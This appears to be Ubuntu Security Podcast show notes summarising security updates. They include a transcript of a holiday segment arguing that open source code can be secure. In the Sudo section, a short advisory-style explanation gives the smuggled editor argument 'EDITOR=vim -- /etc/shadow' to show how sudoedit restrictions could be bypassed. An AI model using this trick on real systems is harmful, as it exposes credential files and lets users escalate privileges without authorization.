- 4 CVEs addressed in Bionic (18.04 LTS)
[USN-5805-1] Apache Maven vulnerability
- 1 CVEs addressed in Kinetic (22.10)
[USN-5795-2] Net-SNMP vulnerabilities
- 8 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-5808-1] Linux kernel (IBM) vulnerabilities
- 4 CVEs addressed in Bionic (18.04 LTS)
[USN-5810-1, USN-5810-2, USN-5810-3] Git vulnerabilities [01:16]
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Integer overflow when parsing really long paths specified in
.gitattributes- But depends if file is in working tree, index or both since when parsed normally the parsing is done in chunks which mitigates the vuln
- leads to heap reads/writes -> RCE
- Integer overflow when using a crafted format specifier for git log or git archive
- Not too common to use random format specifiers, but how many people have wanted a prettier git log output, and copy-pasted something from stack overflow without understanding it?
- We talk about the provenance and integrity of code for OSS / supply chain
attacks - interesting to think about it from a configuration / data point of
view
- Can ChatGPT be poisoned to spit out dangerous configs?
[USN-5811-1, USN-5811-2, USN-5811-3] Sudo vulnerabilities [03:34]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Most interesting was a vuln in sudoedit - ie the command to edit a file with sudo - launches your specified editor to edit the file
- The editor is specified via various environment variables -
SUDO_EDITOR,VISUALorEDITOR- these would normally specify the binary of the editor to use - But could also include extra arguments to pass to the editor - such as
additional filenames by separating them with a double hyphen
-- - As such a user could set their
EDITOR=vim -- /etc/shadow- then when sudoedit launches the editor for the originally specified file, would also launch it with this file too - Allows a user to bypass possible restrictions set via
/etc/sudoers- ie since could be configured to only allow a user to edit say the apache config via sudoedit
[USN-5812-1] urllib3 vulnerability
- 1 CVEs addressed in Focal (20.04 LTS)
[USN-5810-2] Git regression
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5813-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5814-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5815-1] Linux kernel (BlueField) vulnerabilities
- 10 CVEs addressed in Focal (20.04 LTS)
[USN-5816-1] Firefox vulnerabilities
- 9 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5817-1] Setuptools vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5818-1] PHP vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5819-1] HAProxy vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5806-2] Ruby vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5820-1] exuberant-ctags vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5821-1] wheel vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5822-1] Samba vulnerabilities
- 7 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5823-1] MySQL vulnerabilities
- 20 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5823-2] MySQL vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5825-1] PAM vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5826-1] Privoxy vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5827-1] Bind vulnerabilities
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5828-1] Kerberos vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5829-1] Linux kernel (Raspberry Pi) vulnerabilities
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5822-2] Samba regression
- 7 CVEs addressed in Focal (20.04 LTS)
[USN-5830-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5831-1] Linux kernel (Azure CVM) vulnerabilities
- 4 CVEs addressed in Jammy (22.04 LTS)
[USN-5823-3] MySQL regression
- Affecting Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5832-1] Linux kernel (Raspberry Pi) vulnerabilities
- 4 CVEs addressed in Kinetic (22.10)
[USN-5833-1] python-future vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5835-1] Cinder vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5835-2] OpenStack Glance vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5835-3] Nova vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5834-1] Apache HTTP Server vulnerabilities
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5836-1] Vim vulnerabilities
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-4781-2] Slurm vulnerabilities
- 9 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-5837-1] Django vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5839-1] Apache HTTP Server vulnerabilities
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5838-1] AdvanceCOMP vulnerabilities
- 7 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5837-2] Django vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5839-2] Apache HTTP Server vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5840-1] Long Range ZIP vulnerabilities
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5841-1] LibTIFF vulnerabilities
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-5816-2] Firefox regressions
- 9 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5825-2] PAM regressions
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5824-1] Thunderbird vulnerabilities
- 29 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- CVE-2023-0430
- CVE-2023-23603
- CVE-2023-23602
- CVE-2023-23601
- CVE-2023-23599
- CVE-2023-23598
- CVE-2022-46877
- CVE-2022-46874
- CVE-2022-46872
- CVE-2022-46871
- CVE-2022-45416
- CVE-2022-45414
- CVE-2022-45412
- CVE-2023-23605
- CVE-2022-46882
- CVE-2022-46881
- CVE-2022-46880
- CVE-2022-46878
- CVE-2022-45421
- CVE-2022-45420
- CVE-2022-45418
- CVE-2022-45411
- CVE-2022-45410
- CVE-2022-45409
- CVE-2022-45408
- CVE-2022-45406
- CVE-2022-45405
- CVE-2022-45404
- CVE-2022-45403
[USN-5842-1] EditorConfig Core C vulnerability [05:24]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Discovered by Mark Esler and David Fernandez Gonzalez from Ubuntu Security team
- Will be discussed in more detail in an upcoming episode with an interview with both Mark and David - TL;DR - Mark decided to fuzz some regex handling in editorconfig-core-c whilst doing a security audit as part of the MIR process. This uncovered a few crashes which David then looked into an identified a heap buffer overflow. He then went further and was able to develop an input that would allow to jump to an arbitrary location, ie. code execution. So was able to demonstrate a heap buffer overflow that could lead to code execution from untrusted input data.
- Will have to wait for hopefully next weeks episode to get the real inside story
[USN-5843-1] tmux vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5810-3] Git vulnerabilities
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5844-1, USN-5845-1, USN-5845-2] OpenSSL vulnerabilities [08:06]
- 8 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Bionic (18.04 LTS)
- Most interesting issue was a type confusion in handling of X.509 certificates - when parsing the X.400 address would parse it as a string but other code would assume this was a simple type. As such, when comparing this to other values this would not be done correctly. Thus could bypass these checks, in particular which are used for CRL processing and that could then lead to the ability to read other memory contents or crash the application.
- So whilst not a heartbleed (since is a lot more complicated and doesn’t allow the same level of control of the memory which is read and hence is unlikely to be able to be used to read out private keys etc)
[USN-5846-1] X.Org X Server vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5847-1] Grunt vulnerabilities
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
Goings on in Ubuntu Security Community
Ubuntu Pro GA [09:33]
- https://ubuntu.com/blog/ubuntu-pro-enters-ga
- https://ubuntu.com/pro
- https://www.omgubuntu.co.uk/2023/01/ubuntu-pro-general-availability
- In late January Canonical announced the general availability of Ubuntu Pro
- you may have noticed this in your apt update output, e.g.:
The following security updates require Ubuntu Pro with 'esm-apps' enabled: python2.7-minimal python2.7 libpython2.7-minimal libpython2.7-stdlib Learn more about Ubuntu Pro at https://ubuntu.com/pro
- you may have noticed this in your apt update output, e.g.:
- TL;DR - security team is now patching vulnerabilities in packages in the universe component of the Ubuntu archive
- these patched packages get published under the esm-apps service of Ubuntu Pro
- ESM has evolved from extended to expanded security maintenance
- not only can you get security updates for packages in main once a release reaches the end of the LTS period, you also get security updates for packages in universe both during the LTS period and during the 5 year ESM period too
- Ubuntu Pro gives 10 years of security support for both packages in both main and universe
- Ubuntu Pro is free for personal use on up to 5 machines (50 if you are an
Ubuntu member)
- for commercial organisations, 30 day free trial
- More details in Ubuntu Pro Beta overview with Lech Sandecki and Eduardo Barretto from Episode 180
Hiring [12:58]
Chief Information Security Officer
Product Marketing Manager - Security
Security Certifications Product Manager - CIS, FIPS, FedRAMP and more
Ubuntu Security Manager
- Multiple possible focus areas:
- Security Maintenance (CVE and vulnerability addressing life cycle)
- Security Technology (AppArmor, Secureboot, and Cryptography)
- Certifications and Compliance (FIPS, CIS, FedRAMP)
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 185
Overview
For our final episode of 2022, Camila is back with a special holiday themed discussion of the security of open source code, plus we hint at what is in store for the podcast for 2023 and we cover some recent security updates including Python, PostgreSQL, Squid and more.
This week in Ubuntu Security Updates
54 unique CVEs addressed
[USN-5765-1] PostgreSQL vulnerability [00:55]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- [USN-5145-1] PostgreSQL vulnerabilities in Episode 138
- Akin to STARTTLS vulns - could inject cleartext before a secure connection has been established
[USN-5766-1] Heimdal vulnerability [01:38]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Buffer over-read of 1 byte with crafted certificate - crash
[USN-5768-1] GNU C Library vulnerabilities [01:47]
- 4 CVEs addressed in Xenial ESM (16.04 ESM)
- Various possible crasher bugs in low-level utils that are not expected to run on untrusted input
[USN-5767-1, USN-5767-2] Python vulnerabilities [02:24]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- CPU based DoS when parsing IDNA (internationalised domain names in
applications - ie. unicode / bidirectional in your domain names) - used an
algorithm that was quadratic [O(n²)] - so if an attacker provided a really
long domain name that included crafted bidirectional unicode contents to be
parsed by the client, could cause the client to use lots of CPU resources to
parse this - this code was used by the socket and asyncio modules - and so
simply returning a
3xxredirect header with a crafted Location could trigger this bug - Possible integer overflow in SHA3 implementation - but python is memory safe - true but this code was implemented in C
[USN-5769-1] protobuf vulnerabilities [03:56]
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5770-1] GCC vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5771-1] Squid regression [04:05]
- 6 CVEs addressed in Xenial ESM (16.04 ESM)
- Very old update to squid introduced a possible regression - initially thought
this was just a logging issue but turns out it was a real bug - an off-by-one
issue would mean squid would sometimes file to find items that were already
cached - only applies where the HTTP server is using the
Varyheader
[USN-5772-1] QEMU vulnerabilities [05:18]
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Various guest to host issues - allowing a guest to crash QEMU on the host
[USN-5754-2, USN-5756-3] Linux kernel (Azure) vulnerabilities [05:39]
- 8 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Kinetic (22.10)
- 5.19 for 22.10, 5.4 for 20.04 LTS + 18.04 LTS
- Most interesting is the high priority one we mentioned last week - [USN-5754-1] Linux kernel vulnerabilities - Buffer overflow in NFSD
[USN-5773-1] Linux kernel (OEM) vulnerabilities [06:14]
- 10 CVEs addressed in Jammy (22.04 LTS)
- 5.17
- Essentially the same as above but also includes the anonymous VMA mapping vuln from GPZ discussed in the last 2 episodes
[USN-5774-1] Linux kernel (Azure) vulnerabilities [06:59]
- 16 CVEs addressed in Trusty ESM (14.04 ESM), Bionic (18.04 LTS)
- 4.15
[USN-5775-1] Vim vulnerabilities [07:18]
- 6 CVEs addressed in Xenial ESM (16.04 ESM)
- Moar vim CVEs - none of these are high impact - all reported via their bug bounty program, found via fuzzing
[USN-5776-1] containerd vulnerabilities [08:07]
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5777-1] Pillow vulnerabilities
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
Goings on in Ubuntu Security Community
Camila discusses the security of open source vs proprietary code [08:38]
Transcript
Hello listener! It has been a while since I last showed up here to share with you some of my thoughts and spread the knowledge, and today I am back in order to try to fix that, remove the void I have left in the hearts of those that enjoy listening to me rambling about a certain cyber security topic. That being said, I recorded my first podcast segment during the holiday season last year, and I thought it would be very poetic to return at the same time this year to record once again. Especially after I was struck with inspiration after spending a little time with my family. Nothing more fitting for this once again holiday episode, considering it is the time of the year - the most wonderful one - when we usually enjoy mingling and celebrating with family and friends. The time of the year where we meet in order to eat some good food, spend some quality time together, catch up on life, share the joy… and answer the always asked question by someone who knows you work with computers: “Do you think it’s a virus?”. “Yes, uncle, it probably is, since the link you clicked on that said ‘Free 1000 dollar Christmas vouchers for the first 10 clicks’ is most likely a scam. But hey, I gotta go now, because it is time for some delicious holiday season desserts! Your computer can survive a few more hours doing some cryptomining for some random hacker, so I’ll check on that later for you”. Anyway, surprising as it may be, this actually was not the topic of conversation that brought me here today, although I fully expect the previously mentioned question to come my way whenever I do meet my family for the end of the year festivities of 2022. Instead, I was asked a question that would probably have my holiday treats wait for me a little bit longer, since it is one I find compelling to answer, and one that I thought would be actually interesting to share the answer to, so that you can take it to your holiday meetings as a hot topic of conversation…you know…show off a little bit to the ones you love.
So…to elaborate a little bit more on my story and on this so far mysterious question…while sipping on some delicious cocoa surrounded by some fairy lights and the cold air - even though it is summer during the end of the year where I live…I see you, southern hemisphere. I was traveling when this happened - my dearest not-in-the-IT-field family member asked me the following question while we had a conversation about my job: “how is it possible to have security in a software when the code for that software is available for all to see on the Internet?”. Running a prettify function on this question, we can word it as: “how can open source software be secure if the code is public?”. And that, family and friends, is the question that we wish to answer today. I already answered my family member, but now, I want to do it the fancy way, the holiday spirit way! So gather around with your drinks and delicious appetizers, and before we head for dinner, and of course, dessert, let’s think about the year we leave behind, the code that was a part of it, and why, in the year of 2022, can this code be secure when everyone knows exactly what it is.
Let’s begin this beautiful holiday sharing moment by actually talking about what is open source software and what is NOT open source software, as well as why one would think that the former is less secure than the latter. To keep it simple: open source software is the kind of software where the source code, a.k.a. the instructions that will be transformed into the computer program that you will later use, is publicly available for all to see. Those that wish to do so can inspect this software’s code to know exactly how it does what it does. They can use it freely if following its license terms, and they can even modify it, maybe change its functionalities, be it through creation of a copy of that code that branches from the original version, or be it with authorization from the creator/maintainer of the software to edit the original version wherever it is being maintained. A beautiful example to bring this all together in your mind: almost all software packages in Ubuntu are open source. The programs you run in your Ubuntu OS come from code that is publicly available for all to access through the loveliest Internet. For many packages, it is possible to choose one from main or universe, for example, and find its code in a repository after a quick web search. Even quicker: you can download the source code related to the executables and libraries apt installs in your Ubuntu OS when you run ‘apt-get install <insert-package-name-here>’ by running ‘apt-get source <insert-package-name-here>’ instead. Please remember to replace <insert-package-name-here> with the actual package name if you’re gonna try to do this. Anyway, this package you download with apt may have its code differ a little bit from the original code for that software package, the one maintained by its creator or any successors, also known as the upstream code, and that may happen for various reasons, which I will not go too much further into here, however, to put it directly: this code associated with the package will most likely have its regular upstream maintainers, with a lot of them also accepting contributions from people that might use this software, care about its wellbeing or even…its security, and the source code in an Ubuntu package will be nothing more than a copy of an upstream version that is being contributed to by the Ubuntu teams and the Ubuntu community. Very much in the holiday spirit, one of the ideas of open source is to have people collaborate on software, as well as have software be shared with those that wish to use it, sometimes with changes.
Moving on…on the other side of our coin, we have non-open source software, also known as closed source software, which is software for which the source code is not publicly available for all to inspect, use or modify. Closed source software has its source code protected, with only an authorized group of people - who are usually a part of the organization that developed said software or that is currently maintaining it after taking responsibility for it at a certain point in time - having access to this source code, be it to change the source code or to simply look at it and know what it is. Closed software is usually not free to use and users that wish to have access to the software and its functionalities will only be able to obtain a final executable version of it, where it is very difficult to acquire information on the source…unless you are very determined, but more on that later. For now, know that closed source software will allow you to execute it, but you can’t know what you are executing unless you do some very intense digging. As for an example…let’s put it this way, so that you can fill in the blanks: if Ubuntu is a door and the doors are open, then that must mean that the Windows are … . And there you have your answer. I mean…it is the holiday season and we would rather have our guests come in to celebrate through the door instead of any other way. And I say this because I want you to understand that there is no right or wrong when it comes to open source and closed source, there are only preferences and needs. There are situations where one will be more useful than the other, or where one might be preferred over the other. Who am I to judge if you let people into your house through your window, or your chimney? What actually matters to us here is: why is closed source usually considered something more secure “intuitively” when open source can be just as, or arguably, even more secure? So, let’s try to answer that question, shall we? When you think about wanting to protect something, you think about keeping it hidden, keeping it a secret. Wait…this is not nearly festive enough for a holiday episode. Let’s try again. When you don’t want someone to guess what is going to be the surprise holiday dessert you are serving by the end of dinner, you usually won’t tell them anything about it. You will hide the recipe, cook your dessert following that recipe, but only allow your guests to know what it is and eat it once the time is just right. After all, the holidays are all about each family’s tradition, and I know dessert eating schedules are definitely a part of it for many. Anyway, the point here is…if no one knows what the dessert is and they don’t have access to your house while you cook it, bake it, prepare it in general, they cannot copy this recipe to bring their own version of your dessert to your holiday celebration - or any other holiday celebration, for that matter - and they can only speculate on the ingredients once they eat it. And…since you kept your ingredients and your cooking utensils far away from messy hands while you prepared your dessert, no one can tamper with it, maybe steal a little bite before it is actually complete, or even add a missing ingredient without authorization. You keep your dessert “safe” by actually hiding it, allowing people access only when the final product is complete. As much as I love holiday season analogies, let’s put our cyber security glasses back on and see this situation from the closed source point of view: your recipe is your source code; you preparing the dessert is you editing, building and compiling the code to create an executable program; and this executable program is actually your final holiday dessert.
You’re not sharing your source code, meaning people cannot tamper with it, cannot create a bad copy of it and cannot inspect it in order to figure out possible failures or ways to exploit it. Yes, even I have fallen victim to the “too much sugar” mistake when baking stuff, but sometimes we can try to mask mistakes with other ingredients and no one will ever know…This can also be called security through obscurity, when you rely on secrecy and confidentiality in order to avoid the exposure of weaknesses and the direct targeting that may befall your software. How can a hacker actually exploit my code if they don’t know what the code is? That is the idea behind security through obscurity. I will not get into the details of whether security through obscurity is an effective practice or not, because that is a very intense and polarizing subject, and it is the holiday season…let’s leave the heated discussions for some other time. I will say, however, that it directly clashes with the open source premise, and it is one of the reasons that may be behind the choice of making software closed source. However, even though this might be a way to protect your software from exploitation and from vulnerability discovery, it is not a fool proof technique to avoid the really determined from figuring out what they want when they are trying to hack you. Talking once more about desserts, because they are delicious and a very pleasing analogy to consider…if you have, for example, a friend or family member that is a chef. They go to your holiday dinner party and then eat your dessert, which we will consider here as being a beautiful multilayered trifle. They eat your trifle and because they are so experienced in the art of cooking, they are able to tell all of the ingredients you have in your cream after tasting it. It is not a skill everyone possesses - discovering the trifle recipe is no trifle matter…one might say - and it is not something everyone will be looking forward to do…after all, some of us simply want to eat and enjoy the food, be the ingredients what they may. However, there might just be that someone that is willing and capable to go the extra mile to figure out your recipe…and let me tell you the bad news…there is not much you can do about it, because there is not much you can hide about your dessert if you intend to serve it for people to eat.
The same goes for code. Yes, it is possible to not share the source code of your software, but for a computer to run a software, it needs to follow the instructions that were transformed into the executable program that originated from the source code. So even if the executable does not contain the exact source code, it will contain something that can be extracted and analyzed by the brave and patient. Any program out there can be reverse engineered into its low level code version, and this low level code, mainly created to be machine readable code, when analyzed, will tell you more about what the source code could actually be. You are able to get from the final product to the actual recipe that led you to that product…even if the low level code will be very difficult to analyze and piece together in order to form something similar to what would be the original source code that generated it. But doubt not my friend…there are people out there that are willing to do this, and sometimes these people can be really, really good at it. So that is why security through obscurity can help, as it is one more barrier that a hacker needs to cross in order to be able to possibly tamper with a system, however, it is not an impenetrable one, and it will only stop those lazy enough to cross it…or those that maybe ate too much during dinner already and will pass on dessert.
Aah, holiday season food is delicious, isn’t it? Plus, I’m not the type to pass on dessert, and I am definitely not done talking about them, the holiday spirit and how it all relates to open source code quite yet, so let’s keep going. Hold on to that dessert analogy, because we will bring it back shortly. For now, we move on, understanding one reason why it might seem that closed source is safer or more secure than open source. Especially when you think about one of the main activities performed by the Ubuntu Security team, which is applying patches to vulnerabilities that are constantly being found in the source code of packages that can be installed in Ubuntu, or that are found in the core of Ubuntu, the kernel. Throughout all the seasons, including the holiday season, we fix issues that are being found by people from the community that look into and identify flaws in these packages, sometimes even unintentionally. We can see this as people finding problems with our recipe and pointing them out to us, forcing us to change it so that the end result will be something better, something that all can enjoy. “Hey, you have peanuts here, what about the people who have peanut allergies that will eat this?”…or…“Hey, if this is cooked in the southern hemisphere, where it is hot during the holiday season instead of cold, this rest time for the cream might be too much and it will be too much of a liquid by the time you want to put your trifle in its final container”. And while you listen to all these complaints and look at your recipe book, you might think it is all very annoying…having to change your recipe to fix all these problems…but when you actually think about it…is it not helpful instead? I mean…you don’t wanna kill grandma because you forgot she was allergic to peanuts, do you? Had you not made your recipe public, you might have not discovered that you had to change it…the bad way: by having grandma spit that trifle all over the floor and scold you because grandma might fall for phishing scams from time to time, but she knows better than to eat hidden peanuts in your trifle. Also…this is a podcast with positive vibes, so let’s not actually consider the worst of the worst situation here for grandma and for you as well… but you get the point.
Do not kid yourself by thinking that closed source software has less bugs than open source software. They might be encountered at a smaller rate, since analysis of the source code is something harder to do and can only be done by people with access to the code, however, they are there…and sometimes, people figure this out in the worst way possible: when they have already been hacked. And then it is a race to figure out where the bug that caused the issue is, so that it can be fixed. By making the source code public, people that are willing to help and are willing to make this code better, safer and more robust have the chance to actively participate in its development and improve the overall final product. One of the reasons why open source software came to be was exactly to provide users with more security, since it is easier to find hidden problems in that which has a lot of people auditing AND it is also easier to trust that which you can audit. Imagine if your prankster cousin wants to tamper with your dessert, and they add an extra bad ingredient to the recipe without your knowledge after you leave them a while with your recipe book…after all, you also need to prepare your holiday dinner. Anyway, if you had decided to hide your dessert recipe from everyone, people would only know something was incredibly wrong once they would have eaten it. Of course, if you were hiding it from everyone, you would have also hidden it from your prankster cousin and not shown them the recipe in the first place, but they could have just as easily found another way to get to it, and if they did a good job changing the recipe without your knowledge, you might not even know it had been tampered with at all. Shoutout to a well known comedy series in which someone adds some savory food to what is supposed to be a dessert trifle because they thought that was the correct recipe, when it was actually all a misunderstanding. The ones who know, will know… Of course, when you hide your recipe book well enough, it is not expected that the recipe will be tampered with, but sometimes, you yourself are the one doing the tampering…you holiday prankster, you! You want to play a prank on your friends and family during the holidays and decide to add something weird to your dessert. If your recipe is public, however, people are able to check for mistakes, and if they see something that might be a problem to them, they can tell you so that you can fix it, or they can choose to not eat your dessert if you don’t want to act on your apparent mistake. Sure, if you make your recipe public maybe you don’t get to do the prank - which is actually not really nice on your part, considering that you are hosting a holiday party to entertain people you love and care about - but if you don’t make it public, there might be people who just won’t eat your dessert out of lack of trust in you.
When we talk about source code, we have the same. Being able to check the source code for a program you wish to use will allow you to check if the source code is doing something you don’t see as being secure, or if it is behaving insecurely due to a bug. You can even create your own copy of the source with the changes you find are necessary in order to get to use the software in a way you find acceptable! However, since the code is public and a lot of people end up using it, a community usually builds around it and there are always the ones looking to improve code, fix its bugs, and make it more secure overall, so maybe you won’t even need your own edited copy of the source code, since you can just share your concerns with that community and the issue might be addressed directly in the upstream version of the code. Of course this all depends if the software you are considering has an active upstream and is being properly maintained…that is unfortunately a downside to free and open source software: not all code out there is being properly taken care of…not everyone has the holiday spirit and wants to improve on their dessert recipes. They write it once and just make it available to whoever wants to cook it without any extra additions or mistake corrections. However, fear not, because at least when we are talking about security, information regarding vulnerabilities found in open source code is mostly shared publicly, and, since it is possible to have your own copy of the code to edit, people who have these copies can also edit their own versions to fix issues that were found by other people, be it with their own fixes be it with fixes provided by the upstream developers that maintain the software (when they exist)…as we do with Ubuntu packages! So as you can see, open source truly encompasses the holiday spirit, by allowing people to share and by allowing software to improve under the suggestions of many people. The open source community being a group of friends sitting together to share that holiday dinner, find possible issues and solve them so that next year said dinner can be even more delicious…and maybe even have some extra desserts!
So there you have it, the reason why you don’t need to worry about open source being insecure just because the source code is public. Sure, there is a risk involved with having your code be public, but I had a teacher that once taught me that sometimes it is not about hiding the algorithm, but instead about making it that the algorithm is so well structured that it doesn’t matter that said algorithm is public, since there is simply no way to exploit it. The basic example are the cryptographic algorithms out there that we use to encrypt our data: the algorithms are public, since we need a standard and people need to know how things work in order to implement the standard and use it in their applications, however, it doesn’t matter that they are public and that people know the steps necessary to encrypt or decrypt some plain text, because what matters is that if there is no key, breaking the encryption is simply not achievable in our average lifespan with the average resources. The power of the algorithm is in the way it works, the math and the theory that support it, and not in its visibility. Everyone can look at the algorithm, and its security stands strong. So without that key, breaking encryption is nearly impossible. When writing open source code, the idea is to follow this same premise: write good code, in such a way that it doesn’t matter that it is public, because even if it is, it is not exploitable since you programmed it with security in mind. So no…please don’t hardcode passwords into your open source code. That is not secure practice, and that is not open source being secure. Don’t do it in your closed source code…because this is not closed source being secure also!
Strive to write a dessert recipe that is so perfect, that it doesn’t matter if someone tries to tamper with it once it is completed, your dessert will come out delicious every time! Yeah, I see you prankster cousin, trying to turn on the heat to get my trifle to melt. It won’t though because I added gelatine to it…or whatever ingredient is needed to not have cream melt…I’m not a cooking expert…my family and friends definitely know that. Anyway, of course there are problems that you might still come across even when cooking or coding with deliciousness and security in mind. Because there is no dessert that can be saved by you using 3kg of salt instead of 3g of salt on what is supposed to be something sweet, because there is an accidental extra ‘k’ in your recipe…but you get the point, and open source gets the point! Because if your dessert recipe is an open recipe and someone finds this “accidental” 3kgs-of-salt mistake - which happens, we are all human and we make mistakes - they can tell you about it and you can fix it! So buy a recipe notebook that can be left outside and no one can write on it unless they use the special notebook pen which you own the rights to, sign your instructions so that you know which ones are trustworthy, and fix the mistakes you find along the way when people that want to share this amazing thing with you give you a nudge about it. You will then know that you are doing your best to provide people with the best holiday dessert ever, so that everyone can enjoy it together during this special holiday time! Also…you know…secure open source code during the holidays as well!
Well, dearest friends and family, that is all of the holiday spirit I have to share with you today! I wish you all an amazing holiday season, filled with love, joy, open source and lots and lots of security patches! Feel free to share your thoughts about this podcast segment and the topic related to it in any of our social media channels! I hope you enjoyed it, and for now, I bid you all farewell, and until next time! Bye!
Credit to https://www.fesliyanstudios.com for the background music.
Ubuntu Security team and podcast on holiday break [34:37]
- Almost all of Canonical is on leave for 2 weeks
- Various security team members will be in and out over the break - some taking more leave after that
- Podcast will also take a break for a few weeks - likely return in late January
- Hope to look at some changes / perhaps a more permanent co-host and other changes in 2023
